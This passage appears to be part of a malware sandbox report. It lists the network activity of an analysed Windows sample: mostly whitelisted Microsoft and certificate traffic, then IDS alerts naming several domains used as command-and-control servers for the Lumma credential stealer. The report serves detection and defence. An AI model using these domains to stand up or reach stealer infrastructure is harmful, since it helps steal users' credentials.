5852 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4360 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6432 | SIHClient.exe | GET | 200 | 72.246.169.155:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6944 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.20.142.154:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4360 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
— | — | 2.21.20.139:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5488 | MoUsoCoreWorker.exe | 2.21.20.139:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 72.246.169.155:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5488 | MoUsoCoreWorker.exe | 72.246.169.155:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4020 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
th.bing.com |
| whitelisted |
r.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2172 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (heroicmint .sbs) |
2172 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (captaitwik .sbs) |
2172 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (sidercotay .sbs) |
2172 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (wrigglesight .sbs) |
2172 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (monstourtu .sbs) |
2172 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (deepymouthi .sbs) |
2172 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (snailyeductyi .sbs) |
2172 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (ferrycheatyk .sbs) |
2172 | svchost.exe | Domain Observed Used for C2 Detected | STEALER [ANY.RUN] Suspected Lumma Domain by CrossDomain (sergei-esenin .com) |